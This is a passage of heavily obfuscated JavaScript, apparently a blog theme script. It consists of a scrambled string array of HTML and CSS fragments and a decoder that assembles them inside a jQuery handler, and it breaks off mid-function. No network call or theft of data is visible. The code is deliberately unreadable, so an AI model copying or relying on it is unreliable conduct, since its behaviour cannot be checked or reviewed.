c","WCATw","ppcJW","nntZY","EANwF","BWnzy","cehol",".show","nLfGK","-next","wyXav","ZIqdj",'get="',"post ","iQmtj","atCii","cHbdh","lazy-","zagvo","oter-","RGMmY","QKBBm","Cuzep","visib","<li c","fJMtM","ror-s","tact-","VthEZ","HNeVZ","kIXlH","rrTmT","iOMli","ebar ","bUSaa","HyHoL","lscre","rOWzs","-box)","eight","HuMQh","RnSKP","sByTa","1240216HCsNuS","e-vie","Ucsgd","RtPsC","VIdxp","ChmAM","-zaln","hcEuo","</a><","mtrym","bar)","nTWqw","fHMDC","UaWAM","dvVMM","aMLxP","n-but","CIOBZ","ot Fo","oIaMg","zaq u","iPOEX","<img","VRHjQ","HgtWt","HNaCp","dDsZK","t-pos","ebar)","ton l","ow Po","IeBtY","IqWZq","tYJLE","psCDw","mmOyS","ykPpu","sCbRJ","VOFfI","add","ility","b-zaj","rror-","toc","LkkWH","gYjcg","lTop","irst","Conte","CoECu",'ero">',"close","ownlo","gmSFW",'="pos',"IMwkr","bbYdT","fXKFJ","aLiSt","NDcjm","ts/de","xahRz","prodt","FVbMJ"," a .b","ope; ","lgwrj","src","LjjeZ","ixgiC","QfWDU","ChXfR","<b>/r","VmbHR","| rel","pjEhl","or <b","GbuBL","LnbPv","VRgJt","ad-pl","IATGc","wjYtf","ogNeK","AsATQ","WwcKG","drEpU","nPyVY","1054129KkjUtr","UuaTp","sosMY","ore","CkVaQ","IgKRb","xGljk","ERvVa","ault","NyaOi","SFEHF","ZiedH","BoEtk","uqyzQ","xTDtV","4px!i","OSutC","IjoBM","tPEPe","vrjNy","y:1!i","taine","ZFkqD","eed-v","ab me","floor","ning)","DGnMX","aFPQD","/feat","WNeph","WimMf","cBDxT","owXtf","KgxyC","Lphji","Mpawh","lYrcr",'"><im',"ilKoh","groun","erlay",'le="',"ured/","frbEp","ton m","UDbbE","AHwKc","mSMJO","thumb","lMlnA","hetNN","(medi","lQFKP","0!imp","onten","iv><d","InpyG","NKpbG","MybFH","DnkkL","ail","YxUOQ","nHXZQ","RxusN","#top-","ViiQR","SBCul","iqEYT","#job-","sh Tr","68!im",'f="/s',"in-pi","SWUCE","ZXLPR","mWHnE","uOxxU","ywEQL","pacit","GbMAb","pUcwT","zay, ","<div ","byoyx","fnNvK","yCuft","HCiPX",'er="0',"sqLIC","tvZSA",'date"',"MXaWB","remov","ter-l","rrBmc","ass","yATlE"," like","il, .","eBtOL","/h2><","NwqHu","lnUfg","(righ","QvJCl","fLtBK","qhcVM","CxBZb","em-vi","r p",'" tar',"eFysV","UhpuL","ter |","Gauod","=yes,","HnMXc",'lt="',"ykRGR","Toggl","ntDef","FEvvu","cUukS","lyaLa","kSEro","(down","lter ",'"></o',"l li ","clBTQ","qQJNt","_thre","wlnKU","FJhVX","zaq-p","ifram","AuRrM","RhZyQ","JYNoi","show",".blog","mzgwZ",":visi","esdef","ton b","aPaRa","eLykH","NJiaN","NLFbT","kvIdD","JtDeL","Afjzr","hspVq","HSYDu","DOGHl","AWdpA","PvLOH","XLtoY","XBILw",'src="',"sgQdn","r .sn","QYpkO","EJrSH","iwlej","n></a","BmRVc","SJyzv",".bloc","olor","WPbgh","FjKxL","idth:","kzmWW","lYSAT","WrHAM","#menu",'alt="',"mFBUY","jQmYJ","jpDMM","YeMqI","rxERS","uokbo","entry","er; g","ymqDj","FAEmq","VDPRD","title","dcoXO",":righ","wsShZ","st-fi","AhiAi","ojcyq","yMNIt","ozXnD",'="360',"ASsGK","qdfYh","feed","mVNHp","er Te","PESlU","eRpsH","qrwDT",'" src',"RLilu","UEULk","JeiPb",'itle"',"dlKdm","Wxicf","uJAMu","PKDva","qsSav","opene","NyDTO","#uppe","MGRxE","wgAXJ","mNPDz","iner{","hSkDK","lazyi","qKaPf","LBuMz","Hqrps","sAJOF","sfBqS","anima","EDeES","iv><a","zai","(cont","Glmir",'art">',"w #si",".sub-","EgxOY","ShdCc","koDXA","ion","cArpG","avasc","ion s","xIAqe","avata","eXLyO","ISBen",'ss="p',"oolba","bTikQ","order","IrLMs","wlsXi","qEknt","r=no,","addit","tor","egori","load","SaKrA","hrCtN","displ","eClas","Fwxfo","d Mor","bksBJ","><a h",'er" h',"KxtqW","ripti",".job-","itemp",",h4","CDKld","HcaGn","qZyKE","iew{w","yjkTD","cmnpL","CIupq","xapiu","trend"," <b>6","DYjKm","t-war","eo-fr","GwzUw","open-","brzws","filte",".grid","rBCzI","trim",'%" da',"<span","ZOgaI","CDGYL",".desc","vzifU","qmIPC","YHHyX","targe","jVRtg","/span","recen","kxIvU","ytdqL","kwKQL","WUouo","TmbXI","ght |","xGdFW","(ads2","ULsrL","wpQhJ",'s="er','="toc',"rogHp",'="foo',"JMldi","TBooh","rwXwF","WZIme","MPdiY",'le" r',"rel","se Co","wlGpd","PNpGC","vETVa","posts","BrEAB","ISXKQ","VVEYX","XRxwi","hLWTz","loGAm","yYInH","NrTyL","rWvzZ","CIQBF","w.pik","type","DRpcd","xjvmW","DGkME","tion ","bpEOT","rQxnr","HwBbn","um-bt","ip-th","Table","gPWsq","edPos","xkrnb","kezCN","noTit","tvfRy","DZaKR","NAilN","JLgBT","CLmuv"," widt","ScleN","left}","wMANd","cbNXD","fadeI","qTCnl","jiruV","LVdyO","guHnI","JkZWo","lock-","e-box","zUyoE","GByZm","text","MqpLC","ero","appen","gTusL","List ","prOzY","scIrS","CdqhQ","n}</s","aWZRI","GgmCH",'k"/><',"dLSHL","AvIYn","fault","yOTmP","THiCu","UDExe","r 404","zed","MVihu","PLoFR","UPSqg","yzddU","-filt","OmVTF","et-ti","-titl","in-sc","loat:","mzfRM","yOAPi","arge-","BraMv","bnail","lWKWH","job-h","urTSH","r is ","href=",".rela",'ing">',"nts-s","qtawB","MtHbA","ystem","mbnai","gBRVG","LbxIU","AykZf","div>","tle h","QCaoJ","CAyGP","XgzRg","creat","Aaklm","jRNBo","uTjjE","GHOMh","ouaXa","toggl","avmyj","tOAxG",'s="po',"vbrPY","aTdcE","uDGRD",'="fb-',".Link",'r">','"><b>',"zoqxK","PqOlc","bkABD","or-de","Uncat","AViCS","paJdR","LXvHR","AXkrJ","kYUCS","find","menu ","IQZnu",".auth","AXDRj","CdOzh","y Aga","NfPLg","ta-hr","uewGv","RFNsi","tent,","ASAP ","MksFI","owndn","a-num","ovPxh",'f="',"DBBTq","tZgty","ssage","#Cont","YpqMW",'ss="e',"SWeRF","fzzoa","us.co","scrip","outub","bSlrR","slide","mgvHM","er-wr","dTo",'ta"><',"qtLTn","ist","gGyZH","kpWgD","cKScj","lWinC","dJiAF","DXHZF","jfZYq","piki-","bel/","QDqdf","-zak ","oZsqx",'"/></',"socia","GhEnT","YCDXl","BmYze","zYwdh","MfroQ","VCEeC","ted-t","eNFDH","-inne","CgLSv","qenhr","jSLNG","| col","><spa","query","SpCkw","hYNvq","zau","Wunys","scrol","vFSuf","TPFmA","disqu","TggVd",'="but',"VoblD","jIfHv",'"><h2',"TVJJe","-plac","statu","y-tit","HTML ","body","poDDq","nofOB","each","dHMpJ","csWHZ","VarpZ","xThMi","syPdE","lvyao","cYpRj","hUvsL","oVKUk","JVdCV",'nts" ',"pan a","amPzs","MvHjQ","jLFHV","(larg","ht=","rch","cVBkt","categ","NPQzs","XtAAe"," h1.e",".toci","tmqws","1px!i","eMwYG","ing |","xNmDX","ook","HsSsz","/-/","DHFPi","KZvJv","cAzLb",'s="fi'," fram","WRLGW","QdqpS","rstwo","OLEcz","mduFS","jGiOs","Hllax","#soci","ILLpN","RTOzB","AkCcL","biVja","er-li","ESwLA","LvuGZ","pmBUP","t-err","jGVIF","nIMhM","ki-ti","GYgXu","rect ",'ss="j',"MqpSJ","(smal",'"/>',"GFuce","PitKM","ble","zap .","clkll","ain-w","GPNoL","lmbwn","OeGTY","type-","iodOt","dkInY","RNEJW","ex=","HAvJn","n></d","cNKOb","ztVhq","LfYfO","jEqtM","html","ortan",".abou","t-tag"," pass","RglcL","eOhze","RvTva","TFxtp","vOUYm","e!imp","<img ","blogg","addCl","oTVGK","#bott","vjENh","vjOrm","ZGlmF","h2,h3","</pre","uHzze","right","GAvnt","JEMgL","qpsdx","img:f","xIVlo","butto","JUTIL","TjKKA","wSgKf","vhbmb","/defa","dgBAL","VzNVl","PnXrS","zaw","e></d","GXOWP","#6868","Bwaae","dkOeB","NShQZ","NuZyi","ent","(aler","List","wCEKw","VSGRf","IoNTy","JvrMB","CBpCt","col-r","Pleas",'="mai',"YzywF","apper",'$1"/>',"nk .s","GYmwf","b-zag","MpzDG","GmkGd","rWzWQ","de-jo","rVcyl","qyzWt","pan>","tCTeJ","sFSqh","osts<","zao-t","dChil","885828ISsPLG","t-pas",".HTML",'="job',"utHyT",'" hre',"WPkHg","><ol ","rrect","iv>","orm","(info","kis-l","mpCmI","ading",'"><a ',"jQkXf","mFMsq","edium","Xaamc","img","SyeuM"," ! {R","wzUNJ","DNRsm","actFo","zQVIO","ebord","vIRBq","laNWw","gtGuq","esult","rappe",'ss="s',"gLHqv","t Fou","n><di","kghUm","vFAMI",'e"><a',"act-f","t-sid","div><","Rudan","sub-t","FjYfx","MGsal","AwbNJ","YcMZC","mMHYG","m-ad-","gvWez","EQaPv","ZdWmL","e-bt)","<styl","v-pos","UOjWz","media","wLJEC","hXnXX","vraTE","lIHiy","QWyMO","bTipc","FOfZx","peCgu",'bt">',"JzEdx"," 505:","qJhPD","tpcOj","ifcVV","lass=","rBRjC","col-l","-nos","XJuGR","KGedv","ANtWM",'nfo">',"ail,.","TJwaM","r-ad ","bJMiy","NVNLw","wlzEc","earch","Resul","<a hr","tDrKH","mYXqG","resul",'uy">',"jfHjv","Ihvio","LelaV","YwSZZ","index","sub","activ","CDgjH","TSmiS","gKtPo","UJGEg","vaWsb","to co","XbZGj","ng-fr","HsWZM","PXjkT"," ifra","NoCtQ","kquot","bgKiQ","OAmNs","YDJyu","link ","QaNjr","PDyNz","(code","ay-sh","div c","hjVAo","QViSF","alter","offse","EYtzW","a.pre","xcgbI"];function _0x4f3b(n,r){return _0x29a7[n-=329]}(function(n,r){for(var t=function(n,r,t,u,e){return _0x4f3b(u- -829,n)},u=function(n,r,t,u,e){return _0x4f3b(u- -829,n)};;)try{if(910669===parseInt(t(156,0,0,947))+parseInt(t(985,0,0,596))*parseInt(t(170,0,0,743))+parseInt(u(-265,0,0,-112))*-parseInt(t(715,0,0,859))+-parseInt(u(79,0,0,-298))+parseInt(_0x4f3b(653- -829,1328))*-parseInt(u(957,0,0,803))+parseInt(u(2635,0,0,1658))*parseInt(t(981,0,0,1841))+parseInt(_0x4f3b(725- -829,40))*parseInt(u(-1362,0,0,-339)))break;n.push(n.shift())}catch(r){n.push(n.shift())}})(_0x29a7),$(function(){var n=function(n,r,t,u,e){return _0x4f3b(r- -149,t)},r=function(n,r,t,u,e){return _0x4f3b(r- -149,t)},t=function(n,r,t,u,e){return _0x4f3b(r- -149,t)},u=function(n,r,t,u,e){return _0x4f3b(r- -149,t)},i=function(n,r,t,u,e){return _0x4f3b(r- -149,t)},o={};o[n(904,227,-294,-557,271)]=n(642,191,1079,104,1093)+r(1247,350,-629,517,-21)+"m",o[r(1200,1286,1605,371,641)]=u(547,325,-427,1372,-277)+t(2756,2414,2834,3203,3105),o[i(332,1511,628,1894,1995)]=r(1222,297,806,928,-244)+t(1662,2414,3018,1529,2699),o[r(413,1588,1280,2512,2340)]=function(n,r){return n===r},o[r(19,233,850,277,54)]=r(1378,1749,2280,2646,2751),o[r(790,558,1347,1267,-607)]=t(557,368,1330,914,1084),o[r(2730,2248,2109,2460,1788)]=function(n,r){return n(r)},o[u(1903,2106,3194,3135,2740)]=t(-154,528,1301,538,-603),o[i(1122,405,1464,1211,550)]=t(1585,2290,3198,3333,1251)+u(1760,1586,1050,995,2149),o[u(1845,2397,1845,3122,2424)]=u(581,1606,2350,1079,1668),o[n(-511,617,169,1715,95)]=function(n,r){return n-r},o[n(2639,1837,1175,2541,1625)]=function(n,r){return n==r},o[r(347,345,1219,1474,1346)]=t(236,516,123,35,-381),o[i(1368,2432,2995,2704,2933)]=function(n,r){return n+r},o[n(2928,1842,2426,1675,1608)]=r(1102,749,1572,-325,-55),o[n(1603,1811,2798,1313,3017)]=i(1175,1181,1478,302,375)+t(592,295,101,1109,858),o[t(656,1562,2689,2538,362)]=r(758,384,-787,1469,1220),o[t(3419,2585,1383,2787,1479)]=function(n,r){return n===r},o[n(-98,990,44,856,908)]=i(2156,1116,465,1601,1237)+r(1830,1587,1841,848,1334)+"nt",o[n(1378,346,752,139,928)]=t(1042,1244,165,2200,158),o[u(1098,2231,2253,2827,2747)]=function(n,r){return n!==r},o[t(2412,2489,1393,2022,2174)]=r(2149,1377,347,1412,173),o[i(2106,1660,1260,2759,1263)]=r(1543,1090,1358,1296,62)+n(395,1419,1266,2508,833)+"h)",o[u(492,1537,1673,897,2275)]=r(2249,2393,3333,2086,3198)+n(1109,867,293,-324,354)+u(667,1736,1028,1916,1342)+t(1442,1480,2651,1301,375)+i(1225,1650,1660,2116,519)+i(1953,1908,1628,1021,2856)+i(2898,1800,1255,2830,2599)+t(1508,326,1257,-804,-850)+r(3295,2471,1308,3617,2889)+i(1165,386,1182,1389,1559)+r(1534,556,-173,-318,930)+u(1682,583,647,-84,-567)+t(-640,439,1557,433,213)+t(2878,1851,2306,1184,2600)+n(2668,1893,2154,1522,2412)+u(19,716,-340,986,-28)+i(786,525,1016,-114,-552)+n(1015,1433,324,409,1974)+">",o[n(772,1246,1587,2127,2012)]=t(350,1185,1592,1743,1512),o[i(-526,462,270,1599,-374)]=i(1118,2097,1965,1515,2277),o[r(485,1514,2341,1762,397)]=function(n,r){return n!=r},o[n(2206,1210,682,676,1649)]=t(3163,2413,2282,1884,3107)+r(2484,2584,2897,2234,1781),o[i(756,476,240,81,-334)]=function(n,r){return n!=r},o[t(-173,956,800,1860,-104)]=u(2158,2317,2399,3522,1257)+i(1662,511,490,196,476),o[n(1384,872,935,-307,1384)]=i(975,1936,1121,2262,2533)+"t",o[i(3309,2151,1841,1950,1734)]=n(800,607,625,1620,1033)+"m",o[u(2738,1552,2061,391,590)]=r(3511,2340,1286,1884,2272),o[u(1007,723,556,-334,1164)]=n(1663,861,1761,1935,2037)+t(2034,2037,2795,3209,2039)+i(1931,1207,196,1789,320),o[t(2800,2215,2200,2885,1768)]=function(n,r){return n+r},o[i(1260,2090,3159,2712,1603)]=function(n,r){return n+r},o[i(-777,265,-870,-264,1354)]=n(2280,1409,1149,1737,1842)+t(3154,2518,1370,2567,2564)+t(190,526,1146,1015,1621)+t(1407,1540,2417,850,2260)+i(560,1189,994,866,128)+i(2439,2343,1978,3252,2957)+r(1582,1699,671,1650,2560)+n(2145,2425,2058,3595,3331)+'">',o[n(369,1104,1699,878,1539)]=t(1457,455,-123,-308,1245),o[r(247,782,1196,400,1909)]=function(n,r){return n!=r},o[t(754,1443,1996,1184,1858)]=function(n,r){return n+r},o[t(2443,1730,1203,1703,1119)]=r(312,1409,2188,1976,1413)+r(3464,2518,2966,1533,1351)+n(1624,526,224,-225,1129)+u(2373,1540,445,2419,1706)+u(199,1189,1,66,2330)+n(3017,2343,1817,3268,1403)+r(1907,1699,565,1141,1507)+n(3340,2425,2724,1243,1613)+t(2246,1445,1295,831,2504)+"l/",o[i(2498,1498,2529,1479,696)]=i(1440,2303,1478,1731,2307),o[i(1175,1053,2159,80,2189)]=function(n,r){return n(r)},o[t(1803,688,1532,722,103)]=t(1541,691,-316,-82,-140),o[r(2599,1685,1028,2200,2733)]=n(1404,371,-813,1462,-17)+t(2167,2572,2795,2554,1771),o[u(863,1824,2893,1932,2959)]=i(259,290,699,26,368)+"ch",o[r(2040,1637,618,1320,974)]=function(n,r){return n+r},o[n(737,1020,35,1306,1355)]=t(-131,290,-439,578,948)+r(994,349,305,108,303)+t(2018,2138,1790,2123,1191),o[t(2418,1733,767,2352,529)]=i(1667,2577,1766,2042,2299)+")",o[u(1051,1475,640,2200,1161)]=function(n,r){return n+r},o[t(1684,1703,1417,2821,883)]=r(2897,1710,1224,2484,1187)+u(882,1365,244,340,823)+u(2586,2319,2634,3181,1603)+n(1866,1555,471,1330,851)+i(1073,1175,901,1129,223)+i(299,1019,1893,486,700),o[t(1797,2390,1866,2538,2730)]=u(380,940,577,-31,-219)+">",o[i(1288,2187,3290,1024,2465)]=i(933,804,-32,5,1684)+t(1406,1373,620,1329,1914)+"n",o[u(2151,1742,2134,2623,838)]=i(332,552,998,-100,-423)+r(2530,2177,1287,3344,2236),o[i(2224,2193,1365,1523,1448)]=u(1812,2291,2021,3133,2461),o[t(-534,427,-451,-237,-560)]=function(n,r){return n+r},o[r(1755,1788,1046,2519,584)]=r(2341,2145,1371,1986,2803),o[r(42,969,46,654,1514)]=i(3166,2382,2805,2298,3284)+u(1693,1651,1070,585,1891)+r(969,336,-629,-43,1481)+"nu",o[r(894,1915,1750,1982,1677)]=t(2010,1388,1823,2023,2066)+"st",o[i(-905,278,927,-908,494)]=r(1547,1913,3118,1014,1999)+n(537,1485,1766,1e3,1009),o[u(523,815,96,-265,-292)]=i(682,1710,906,976,812)+u(2074,1365,827,1898,1100)+n(1461,1190,1679,671,1242)+r(-177,649,-375,196,1632)+t(19,283,976,1462,-926)+"/>",o[t(1092,578,1306,391,616)]=n(261,861,1572,979,401)+u(-234,682,325,462,580)+u(3161,2478,1275,2031,3358),o[i(2202,1544,883,2501,988)]=n(807,1919,2020,1593,2149)+i(-317,783,999,303,327),o[t(3266,2232,2166,1685,1558)]=t(-160,459,237,1302,-695)+t(1646,1797,2946,704,1310),o[n(394,1518,2143,961,1850)]=r(1109,340,-54,-713,327)+"r",o[t(1861,821,1455,1e3,312)]=t(996,1463,518,1546,259)+"ed",o[t(-406,801,-91,881,1414)]=t(1675,2253,2570,2316,1778),o[n(1091,364,1088,57,1131)]=u(-70,1136,2027,550,952)+u(2143,1435,988,2241,683),o[u(353,1477,2561,673,730)]=i(1380,1176,31,1320,1058)+t(978,2173,1348,1733,2918)+u(770,1412,1713,971,1517)+"er",o[u(1406,1414,718,1212,1663)]=function(n,r){return n===r},o[u(2696,1565,928,2189,1183)]=r(1491,2587,2120,2112,2436)+i(2975,2411,2675,1772,2799)+r(2436,1336,178,1380,1276)+r(2956,2094,3262,2249,1403)+u(1266,769,607,-290,1033)+t(3282,2243,1753,2535,2487),o[r(1534,1446,1296,1775,1793)]=function(n,r){return n===r},o[n(1390,1425,1739,2573,2244)]=n(1271,1867,3024,2871,935)+r(1960,1395,1142,2086,429),o[u(682,1638,1055,1287,2556)]=t(2013,862,1665,2016,527)+r(1590,950,490,321,1415)+n(1595,1973,3172,1866,2756)+n(2257,1903,2120,1691,1363)+i(467,1452,1673,1214,1764)+i(234,713,1748,858,854),o[t(1326,1610,2250,2677,1961)]=u(569,1001,1522,-135,837)+u(2770,1831,1865,1397,1266)+u(1969,1105,127,579,2099)+"es",o[n(2018,1203,555,1601,1320)]=t(245,1433,2163,324,1478),o[u(2778,2342,1821,3139,3318)]=u(530,1519,2205,397,775)+u(1056,1579,2015,2387,1824)+i(2518,1770,1367,1887,1023)+r(1594,2495,2116,3374,2576)+i(-281,464,291,-504,-92)+i(-388,387,280,337,1206)+i(715,1706,2191,1379,1076)+i(1296,1647,1980,1140,2442)+u(-475,464,1027,-156,1053)+i(-254,553,805,520,-290)+n(-282,228,1038,550,1098)+i(2040,1363,228,1923,628)+t(1128,487,-162,1378,1679)+u(2658,2274,1968,3208,2257)+i(1808,2265,2378,2614,1576)+r(522,606,206,1213,1626)+n(1305,1237,152,1431,575)+u(438,1428,1647,1149,366)+i(1395,2265,2898,1595,2574)+i(455,1396,2270,209,1084)+i(3046,2517,1383,3586,1811)+n(-477,681,821,1237,1096)+r(1462,2206,1235,2310,2722)+r(1534,464,609,1403,1674)+u(1602,2557,2802,1411,3445)+u(-646,542,1559,1719,1041)+n(1791,1235,1950,1699,339)+r(1e3,1642,1030,2736,2704)+r(276,464,38,1180,489)+n(1703,1204,2393,1338,1838)+n(1372,2511,2855,1787,1844)+u(2670,2304,1864,1863,1829)+n(1585,1698,1690,2762,2741)+t(1440,1369,1797,831,689)+u(1235,293,-888,1057,-87)+i(361,213,796,1013,1406)+t(1646,1681,1723,2587,1278)+i(1789,2265,1820,2622,1405)+"t;",o[u(2451,1510,2009,1593,1499)]=function(n,r){return n<r},o[t(294,535,1154,1101,236)]=function(n,r){return n-r},o[u(916,823,1408,653,1727)]=i(1200,540,-496,-7,1671)+u(2809,2125,1020,1464,1128)+t(2422,2321,2009,1367,2498),o[n(1370,829,526,-190,1901)]=function(n,r){return n>r},o[r(1023,1352,378,2077,2369)]=t(874,330,-180,-117,1204)+n(2307,2414,2136,2324,3193),o[u(92,913,854,1291,1016)]=function(n,r){return n>=r},o[t(-108,370,58,-461,673)]=n(2055,1767,1269,809,1231),o[t(1844,2011,1726,1535,2369)]=function(n,r){return n(r)},o[n(1095,776,291,525,1415)]=n(550,1087,1928,573,1806)+r(931,1137,1144,742,1745)+")",o[u(2658,1959,2447,1600,1034)]=i(1856,1710,1608,2401,2660)+i(2021,1365,703,1590,838)+i(1714,2319,3065,1678,2370)+u(1678,1555,2153,640,1859)+n(713,1772,2816,2116,619)+i(-96,318,60,-42,65)+'">',o[t(2073,2540,3630,3352,3706)]=t(3027,1969,2621,2923,1602),o[t(2013,2076,2012,2641,2515)]=r(2223,1710,1467,2568,1886)+r(613,1365,539,520,1640)+t(1541,2341,2373,3465,2528)+u(1492,951,-190,294,1770)+">",o[r(1665,1389,475,1746,530)]=n(2178,1710,1432,1762,2390)+i(394,1365,802,601,1940)+n(3414,2341,3492,2435,3312)+t(1778,1451,2639,677,2500)+r(-875,321,-124,649,445)+i(2493,2560,2743,1646,2988)+u(1364,1113,2256,1299,-16)+i(1571,1580,961,1466,574)+r(174,1206,2267,1284,986),o[u(607,187,1095,-923,483)]=t(1236,1710,2235,2325,1919)+r(211,1365,2323,781,611)+t(2281,2341,1257,2928,2310)+r(1086,1430,285,775,1013)+t(1172,1183,132,1520,1002)+n(1172,1126,1297,2227,1130),o[i(1379,1931,1151,3127,1115)]=i(791,1710,2921,1619,1654)+t(1401,1365,239,1224,171)+r(1262,2341,3500,3103,1717)+i(197,630,-327,899,617)+n(3271,2249,2647,3234,2099)+r(2144,2370,1606,2702,2472)+i(2457,2081,2182,2428,1254),o[t(1689,901,147,1866,1547)]=i(661,1710,2127,1955,742)+r(1474,1365,1807,868,623)+r(3541,2341,3340,1834,2989)+u(952,1390,673,959,333)+u(1102,2066,1907,935,3119)+n(1502,1091,2055,501,448),o[i(3176,2326,2707,2092,1980)]=r(609,1710,1820,1813,1464)+u(432,1365,770,1839,1992)+t(850,1950,977,1684,1984)+r(1344,1386,950,1516,2044)+i(2525,1589,643,1065,638),o[r(2350,1841,1401,2967,1305)]=n(1364,994,1493,1309,126),o[i(1112,2228,1445,1933,2305)]=n(2321,1198,2333,153,2127),o[t(2145,1695,1935,2106,773)]=i(1272,931,1089,1343,1814),o[n(1516,1225,1750,489,635)]=u(3653,2463,3647,3391,2203)+n(-678,393,-679,739,-267),o[u(2556,1371,2259,1125,1507)]=r(949,893,1765,476,911),o[r(2781,2462,3183,1757,3629)]=function(n,r){return n(r)},o[n(1627,2395,3104,2231,2957)]=function(n,r){return n in r},o[r(2460,2439,2151,2643,1863)]=u(2716,2200,1898,2220,1599)+n(828,720,1086,786,-368),o[i(3060,1946,1877,1491,1454)]=function(n,r){return n===r},o[i(1766,2154,2554,2891,2693)]=n(441,1571,2630,422,1978),o[n(2407,1403,376,1299,1466)]=r(196,287,-622,1182,362),o[n(2585,1981,1865,3120,1958)]=function(n,r){return n!==r},o[r(680,1468,2610,1387,1840)]=u(1358,2087,2962,1767,2023)+n(2593,1889,1996,1681,2641)+n(1230,2030,894,2033,1205),o[n(996,1719,2530,1429,915)]=function(n,r){return n+r},o[i(377,1199,423,1450,1793)]=function(n,r){return n+r},o[n(1906,1192,1028,1700,972)]=function(n,r,t){return n(r,t)},o[u(2978,2417,1363,3005,2018)]=i(996,1561,1505,2381,2450),o[u(1729,1712,2155,2795,1738)]=r(418,1461,2562,1751,2661)+u(3207,2121,2107,1662,1262)+i(-84,437,1355,-275,792),o[i(2304,2207,2561,2906,1173)]=u(3125,2297,1645,1548,2431)+i(824,732,1318,1521,-167),o[t(1433,2559,2463,2775,2025)]=r(629,355,1171,-566,-511)+i(1957,1771,2125,935,593)+r(1375,2482,2030,3451,3082),o[r(1432,953,1792,-140,-200)]=function(n,r){return n+r},o[i(2842,2201,2510,1852,1191)]=function(n,r){return n+r},o[u(1563,1486,951,2467,2286)]=n(2620,1710,2646,1563,635)+n(1156,1365,542,557,983)+t(1634,2341,2871,3495,1289)+r(1708,1545,1675,2367,1569)+i(1142,2171,1866,2737,3048)+u(1855,2560,1542,1426,1450)+u(29,767,-348,1561,1667)+u(2239,1392,228,2254,653)+r(1168,1839,2397,998,2911)+n(2655,1898,2264,2610,2169)+i(723,357,1283,24,-261),o[i(2041,1050,29,1451,829)]=r(990,1547,1148,2757,1484)+u(1806,1728,1781,721,1084)+i(163,616,289,1306,697),o[i(731,997,2119,1006,788)]=function(n,r){return n+r},o[n(-603,561,478,994,1579)]=function(n,r){return n+r},o[n(1534,1843,2239,2626,2386)]=function(n,r){return n+r},o[r(1389,1179,376,1154,238)]=function(n,r){return n+r},o[r(1468,2001,2171,2422,1987)]=function(n,r){return n+r},o[i(428,809,1789,857,-285)]=i(814,1710,631,1514,2744)+n(1072,1365,532,2135,591)+t(1450,2341,2443,1763,2355)+t(1328,930,1728,1788,1766)+r(173,321,581,1143,-627)+i(2957,2560,3200,3728,2472)+u(1429,1113,787,286,1244)+r(1355,1165,374,748,0)+u(787,711,1712,-127,1610)+i(2171,1676,2806,2059,2001)+r(2507,1329,765,1949,1180)+i(-150,551,515,700,98)+i(1308,1879,2933,1213,909)+n(509,876,300,849,718)+i(1657,845,1952,-209,1567)+i(1933,808,449,-343,1883)+" ",o[n(3171,2445,1629,2691,1850)]=n(2850,2353,3206,2668,2371)+u(2081,1365,254,304,1402)+t(405,1325,957,1722,1633)+r(1508,538,339,1286,247)+u(2585,2057,3029,945,3138)+i(1862,764,1924,-29,1327)+i(443,1268,2429,1569,1886)+u(1507,1406,2406,2194,2583)+i(2309,1667,1642,2210,2654)+r(1218,1340,1702,576,619)+u(2110,1899,892,2198,1034)+i(-733,357,901,220,-771),o[t(2063,2149,2584,2967,2626)]=i(2064,1665,1536,1359,2744)+n(151,1102,850,544,1305)+t(2168,2371,3026,3081,1405)+t(1262,770,1456,-386,627)+i(2359,1438,944,2091,445)+r(1997,1417,1615,1607,1399)+t(603,810,1979,446,1590)+r(-616,279,691,-131,-872)+i(601,1745,2046,547,1810),o[n(2285,1143,1038,1286,203)]=n(2222,1835,2217,994,3e3)+'="',o[u(1203,1832,903,2015,2081)]=u(1394,2142,1166,2227,1450)+u(765,1085,1434,1540,2290)+r(2034,1072,2104,1443,-73)+n(3264,2380,2546,1404,1969)+r(1317,1055,1084,1561,538)+r(345,1365,625,2415,447)+r(1591,1593,1245,885,1648)+n(1791,2267,2935,2374,3167)+'">',o[i(3016,1964,946,1214,1810)]=u(1161,1030,1184,81,532)+r(3279,2374,2061,1167,1182)+n(-252,551,801,-436,-351)+t(2660,2472,1435,1910,2900)+t(3280,2596,2878,3302,1818)+t(210,966,951,610,1683)+i(2110,2127,2884,3032,2655)+n(1546,1096,1459,1100,1969)+n(3259,2518,2722,1585,1554)+r(2546,1812,2503,1726,1418)+t(1373,2038,1721,1340,2696)+r(2915,2377,1349,3434,1945)+i(1745,1145,1372,1062,2311)+'="',o[i(-156,860,806,32,1596)]=t(1562,1547,1853,625,2663)+i(1130,1728,2281,2722,2728)+n(-95,616,1049,10,-328)+r(-46,940,602,637,-61)+">",o[i(-356,246,919,-398,1339)]=function(n,r){return n+r},o[r(2247,2475,2683,3155,3501)]=function(n,r){return n+r},o[t(1090,655,1670,611,-467)]=function(n,r){return n+r},o[r(442,1302,1e3,858,649)]=function(n,r){return n+r},o[t(1783,627,1634,273,217)]=r(2452,1710,2765,1551,2921)+t(1868,1365,1910,1744,1561)+t(2031,2341,2464,2558,2056)+i(2243,2140,2562,2922,3283)+i(-355,717,521,309,198),o[t(827,981,1536,-161,1339)]=u(1220,1329,1827,1717,125)+i(-291,551,309,178,-523)+n(1053,2240,2620,3410,3233)+i(323,870,1567,1223,191)+n(167,299,-797,-311,1403)+u(1676,1205,367,725,2278)+n(1748,2116,1983,1324,1381)+u(2046,864,44,-340,99)+i(1882,1817,2471,1473,881)+i(1519,2353,2991,2929,1797)+i(3001,2050,2423,1944,2225)+'"',o[r(2146,1779,1041,1043,684)]=u(3226,2589,3649,1569,2821)+r(2078,2601,2603,2646,3554)+r(2678,2518,3176,2285,2300)+t(1262,1817,1918,2667,1946)+r(163,808,1990,449,-225)+'">',o[n(1749,825,363,-32,-41)]=n(2183,1030,1451,-52,1055)+r(-259,911,561,1737,1294)+n(1850,2601,1776,2847,3147)+t(2550,2518,2234,2564,2823)+r(137,1119,837,404,780)+i(2714,1718,1976,541,873)+">",o[n(1098,1543,433,1869,1386)]=r(143,1030,613,241,1259)+n(1584,1793,905,2981,602)+r(1235,784,548,26,448)+t(-697,507,694,426,569)+u(338,880,1472,1020,1702)+u(1846,2347,3019,2961,2494),o[i(2824,1816,1771,1016,1549)]=function(n,r){return n+r},o[i(2734,2089,2903,2175,2157)]=function(n,r){return n+r},o[u(547,976,112,1134,1116)]=function(n,r){return 